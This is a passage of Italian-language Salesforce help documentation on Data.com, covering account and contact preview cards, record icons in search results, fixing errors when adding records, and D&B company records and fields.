

#### <span id="page-1187-0"></span>VEDERE ANCHE:

[Ricerche di Data.com](#page-1179-0)

## Campi e filtri di ricerca degli account Data.com

Alcuni campi e filtri di ricerca Data.com consentono di trovare facilmente gli account necessari per la propria attività aziendale.

#### Campi di ricerca degli account Data.com



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic


# Categorie di filtri degli account Data.com

### VEDERE ANCHE:

[Ricerche di Data.com](#page-1179-0)

# Rivedere rapidamente i record Data.com prima di aggiungerli o esportarli

Prima di decidere se aggiungere o esportare un record dai risultati della ricerca in Data.com, visualizzare un'anteprima del record utilizzando la scheda account o la scheda referente associata.

### IN QUESTA SEZIONE:

### [Esplorazione degli account Data.com dalla scheda dell'account](#page-1189-0)

La scheda dell'account consente di visualizzare in anteprima un record di account prima di decidere se aggiungerlo a Salesforce o esportarlo per utilizzarlo in altri programmi. Fare clic sul nome di un account nei risultati della ricerca di account Data.com per visualizzare la relativa scheda dell'account.

### [Esplorazione dei referenti Data.com dalla scheda del referente](#page-1190-0)

La scheda del referente consente di visualizzare in anteprima un record di referente prima di decidere se aggiungerlo a Salesforce come referente o lead o se esportarlo per utilizzarlo in altri programmi. Fare clic sul nome di un referente nei risultati della ricerca di referenti Data.com per visualizzare la relativa scheda del referente.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### [Icone dei record nei risultati della ricerca di Data.com](#page-1191-0)

Quando si esegue una ricerca di account e referenti in Data.com, accanto ai record presenti nei risultati della ricerca possono essere visualizzate una o più icone.

# <span id="page-1189-0"></span>Esplorazione degli account Data.com dalla scheda dell'account

La scheda dell'account consente di visualizzare in anteprima un record di account prima di decidere se aggiungerlo a Salesforce o esportarlo per utilizzarlo in altri programmi. Fare clic sul nome di un account nei risultati della ricerca di account Data.com per visualizzare la relativa scheda dell'account.

Suggerimento: È possibile visualizzare la scheda account per qualsiasi account Salesforce presente in Data.com. A questo scopo, è sufficiente eseguire una rapida ricerca dell'account nella scheda Data.com.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per cercare gli account in Data.com:

**•** Non sono richieste autorizzazioni



Queste sono le operazioni che è possibile eseguire.

- **1.** Ottenere l'indirizzo e il numero di telefono oltre a un link al sito Web dell'account.
- **2.** Visualizzare i dati demografici e finanziari dell'account. Il campo Account Site indica se la società rappresenta la sede centrale, una filiale o una sede singola.
- **3.** Identificare la fonte delle informazioni sull'account (D&B o Jigsaw) e scoprire a quando risale l'ultimo aggiornamento delle stesse.
- **4.** Fare clic su un'icona per effettuare una ricerca sull'account in Google, LinkedIn o Yahoo Finance. Se i dati dell'account provengono da Jigsaw, sarà visualizzata un'icona per Data.com in cui effettuare la ricerca.
- **5.** Fare clic sulla scheda Referenti Data.com per visualizzare la suddivisione dei referenti Data.com dell'account in base al livello e al reparto. Fare clic su un numero per trovare i referenti dell'account a quel livello nella scheda Data.com Salesforce.
- **6.** Fare clic sulla scheda Panoramica per ottenere una descrizione dettagliata della società da D&B (se disponibile).
- **7.** Fare clic sulla scheda Dati D&B Aggiuntivi per visualizzare gli ulteriori campi D&B disponibili, inclusi D-U-N-S Number e NAICS Code.

Nota: Non è possibile visualizzare l'intero valore di D-U-N-S Number per un account (nella pagina di confronto o nella scheda account) fino a che l'account non è stato aggiunto a Salesforce da Data.com o (per i record esistenti) fino a che non è stato pulito con Data.com. Finché il record non viene aggiunto o pulito, le prime cinque cifre vengono nascoste da asterischi  $(\ast)$ .

### VEDERE ANCHE:

<span id="page-1190-0"></span>[Ricerca e aggiunta di account da Data.com](#page-1161-0) [Come funzionano i tipi di utente, le licenze e i limiti di aggiunta di record in Data.com?](#page-1718-0)

# Esplorazione dei referenti Data.com dalla scheda del referente

La scheda del referente consente di visualizzare in anteprima un record di referente prima di decidere se aggiungerlo a Salesforce come referente o lead o se esportarlo per utilizzarlo in altri programmi. Fare clic sul nome di un referente nei risultati della ricerca di referenti Data.com per visualizzare la relativa scheda del referente.

Nota: Se la ricerca restituisce un gran numero di risultati, le schede dei referenti successive alla pagina 10 non saranno disponibili. In tal caso, richiedere all'amministratore di sistema di contattare l'assistenza clienti Salesforce per abilitare la visualizzazione completa.

Suggerimento: È possibile visualizzare la scheda del referente per qualsiasi referente Salesforce esistente in Data.com semplicemente effettuando una rapida ricerca del referente nella scheda Data.com.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI **UTENTE**

Per cercare i referenti in Data.com:

**•** Non sono richieste autorizzazioni

EDIZIONI

Queste sono le operazioni che è possibile eseguire.

- **1.** Trovare la qualifica, l'indirizzo, il telefono e l'email del referente.
- **2.** Trovare il nome e l'indirizzo della società per cui lavora il referente.
- **3.** Cercare il referente in Google, LinkedIn o Data.com.

### VEDERE ANCHE:

[Ricerca e aggiunta di referenti Data.com dalla scheda Data.com](#page-1163-0) [Come funzionano i tipi di utente, le licenze e i limiti di aggiunta di record in Data.com?](#page-1718-0)

# <span id="page-1191-0"></span>Icone dei record nei risultati della ricerca di Data.com

Quando si esegue una ricerca di account e referenti in Data.com, accanto ai record presenti nei risultati della ricerca possono essere visualizzate una o più icone.





### VEDERE ANCHE:

[Ricerca e aggiunta di account da Data.com](#page-1161-0) [Aggiunta di referenti Data.com come lead](#page-1166-0) [Richiesta di referenti Data.com a un account](#page-1166-1)

[Ricerca e aggiunta di referenti Data.com dalla scheda Data.com](#page-1163-0)

# Funzionamento dei prodotti Data.com

Capire il funzionamento di Data.com Prospector e di Pulitura Data.com, inclusi record e campi società D&B.

### IN QUESTA SEZIONE:

### [Risoluzione degli errori di aggiunta di record Data.com](#page-1193-0)

Nel caso vi siano errori che impediscono l'aggiunta di uno o più record di Data.com a Salesforce, verrà fornito un file di registro errori in formato .csv per consentire la correzione degli errori di aggiunta dei record.

### [Record delle società D&B](#page-1194-0)

Se l'organizzazione utilizza Data.com Premium Prospector o Data.com Premium Clean, i record di account e lead contengono il campo Società D&B, che si collega a un record Società D&B associato, che comprende oltre 70 ulteriori campi di Dun & Bradstreet (D&B). In questo modo l'organizzazione dispone di accesso integrato al database globale e affidabile D&B di informazioni societarie direttamente da Salesforce.

### [Campi società D&B](#page-1195-0)

Le organizzazioni che hanno acquistato Data.com Premium Prospector o Data.com Premium Clean possono accedere alla serie completa di dati Dun & Bradstreet (D&B), composta da oltre 70 campi, inclusi i NAICS code, i codici SIC e le descrizioni. Queste informazioni sono disponibili nei campi dei record Società D&B.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### [Mappature predefinite dei campi D&B Data.com a Salesforce](#page-1202-0)

Se si utilizza Data.com Premium Prospector o Data.com Premium Clean, si dispone dell'accesso ai record società D&B, che comprendono oltre 70 campi di Dun & Bradstreet (D&B). Diversi campi D&B sono inoltre disponibili nei record di account, referenti e lead, ma con nomi diversi.

### [Domande frequenti sull'uso di Data.com](#page-1204-0)

Di seguito sono riportate le risposte ad alcune domande poste di frequente dagli utenti di Data.com.

# <span id="page-1193-0"></span>Risoluzione degli errori di aggiunta di record Data.com

Nel caso vi siano errori che impediscono l'aggiunta di uno o più record di Data.com a Salesforce, verrà fornito un file di registro errori in formato .csv per consentire la correzione degli errori di aggiunta dei record.

Le modalità di notifica del registro errori dipendono dall'operazione che l'utente sta cercando di compiere. Se si stava tentando di aggiungere:

- **•** Meno di 200 record, verrà visualizzato un messaggio con un link al registro errori nella scheda File.
- **•** 200 record o più, si riceverà un messaggio email con un link al registro errori nella scheda File.
- **•** Un qualsiasi numero di record e non si ha Chatter abilitato, si riceverà un messaggio email con il registro errori allegato.
- **1.** Aprire il registro degli errori di aggiunta dei record e rivedere gli errori, quindi effettuare una di queste azioni.
	- **•** Se sono presenti errori in merito a record duplicati, non è necessario fare nulla. Gli errori di duplicazione indicano che i record sono già in Salesforce e che non è quindi necessario aggiungerli nuovamente. Se le preferenze Data.com sono impostate per consentire i duplicati, il registro errori non conterrà alcun errore di duplicazione. Se le preferenze di Data.com sono impostate in modo da consentire i duplicati ma l'organizzazione utilizza anche regole di duplicazione per impedire la creazione di record duplicati, la regola di duplicazione determinerà se il record duplicato deve essere consentito o bloccato. I record bloccati dalla regola di duplicazione appariranno nel registro errori.
	- **•** Se appaiono errori riguardanti le configurazioni personalizzate dell'organizzazione, quali i trigger, le regole di convalida o il flusso di lavoro, informare l'amministratore, in quanto potrebbe essere necessario correggere queste configurazioni.
	- **•** Se l'organizzazione utilizza gli elenchi di selezione provincia e paese e vengono visualizzati degli errori relativi alle province o ai paesi disponibili, informare l'amministratore, che dovrà aggiungere all'elenco di selezione quella particolare provincia o quel particolare paese.
	- **•** Per tutti gli altri errori, contattare l'amministratore, che potrebbe doversi rivolgere all'assistenza clienti Salesforce.
- **2.** Dopo che l'amministratore ha risolto gli errori, provare nuovamente ad aggiungere i record di Data.com a Salesforce.

### VEDERE ANCHE:

[Ricerca e aggiunta di account da Data.com](#page-1161-0) [Ricerca e aggiunta di referenti da Data.com](#page-1164-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per aggiungere account da Data.com:

**•** "Crea" per gli account

Per aggiungere referenti da Data.com:

**•** "Crea" per i referenti

Per aggiungere referenti Data.com da un account

**•** "Lettura" per gli account E "Crea" per i referenti

Per aggiungere i referenti Data.com come lead

**•** "Crea" per i lead

# <span id="page-1194-0"></span>Record delle società D&B

Se l'organizzazione utilizza Data.com Premium Prospector o Data.com Premium Clean, i record di account e lead contengono il campo Società D&B, che si collega a un record Società D&B associato, che comprende oltre 70 ulteriori campi di Dun & Bradstreet (D&B). In questo modo l'organizzazione dispone di accesso integrato al database globale e affidabile D&B di informazioni societarie direttamente da Salesforce.

Dun & Bradstreet (D&B) è la principale fonte di informazioni commerciali dettagliate sulle aziende a livello mondiale, che da 170 anni consente alle società di "decidere con fiducia" (Decide with Confidence® ). Il database globale di D&B contiene il maggior numero di schede di società al mondo ed è garantito da DUNSRight® , il processo di controllo della qualità proprietario di D&B che verifica che le informazioni sulle società siano complete e accurate.

Quando si aggiunge un account o un lead a Salesforce da Data.com, viene creato automaticamente un record Società D&B corrispondente collegato all'account o lead in questione tramite il campo Società D&B. Anche la pulitura di un account o lead, manualmente o mediante processi automatici, determina la creazione di un record Società D&B, se in Salesforce non ne è già presente uno. È sufficiente fare clic sul link nel campo Società D&B per aprire il record D&B corrispondente e visualizzare la vasta gamma di dati D&B, compreso il campo Descrizione società e sezioni come Dati principali e Dati sulle aziende. Se il record Società D&B è collegato a un account, l'elenco correlato Account della pagina rimanda al record account.

Ad esempio, se si aggiunge un record account per Starbucks da Data.com, quando si apre il relativo record il valore del campo Società D&B sarà Starbucks Corporation. Il valore è sottolineato per indicare che si tratta di un link. Fare clic sul link per aprire il record società D&B di Starbucks Corporation.

# EDIZIONI

Disponibile in: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Per gli account o i lead che non sono stati aggiunti da Data.com (ad esempio quelli creati manualmente), se esiste un record Società D&B corrispondente, questo viene aggiunto a Salesforce e collegato al record account o lead la prima volta che quel record viene pulito.

Se la propria società utilizza anche Data.com Premium Clean, è possibile utilizzare processi automatici per aggiornare i record Società D&B.

I record Società D&B collegati a record account non vengono puliti insieme ai record account collegati, ma gli utenti possono aggiornarli manualmente per ottenere i dati più recenti da D&B.

VEDERE ANCHE:

[Pulitura Data.com](#page-1241-0) [Ricerca e aggiunta di account da Data.com](#page-1161-0) [Pulitura manuale di record con Pulitura Data.com](#page-1210-0)

# <span id="page-1195-0"></span>Campi società D&B

Le organizzazioni che hanno acquistato Data.com Premium Prospector o Data.com Premium Clean possono accedere alla serie completa di dati Dun & Bradstreet (D&B), composta da oltre 70 campi, inclusi i NAICS code, i codici SIC e le descrizioni. Queste informazioni sono disponibili nei campi dei record Società D&B.

Quando si aggiunge un account o un lead a Salesforce da Data.com, viene creato automaticamente un record Società D&B corrispondente collegato all'account o lead in questione tramite il campo Società D&B. Anche la pulitura di un account o lead, manualmente o mediante processi automatici, determina la creazione di un record Società D&B, se in Salesforce non ne è già presente uno. È sufficiente fare clic sul link nel campo Società D&B per aprire il record D&B corrispondente e visualizzare la vasta gamma di dati D&B, compreso il campo Descrizione società e sezioni come Dati principali e Dati sulle aziende. Se il record Società D&B è collegato a un account, l'elenco correlato Account della pagina rimanda al record account.

Questo argomento descrive i campi che saranno visualizzati nei record delle società D&B.

Nota: Alcune etichette di campo D&B sono diverse dalle etichette di campo oggetto alle quali sono mappate. Ad esempio, il campo Sito account sui record account è mappato al campo Tipo di sede nel record società D&B collegato. Per un elenco delle mappature predefinite, vedere [Mappature dei campi D&B predefinite tra Data.com e Salesforce.](#page-1202-0) a pagina 1725

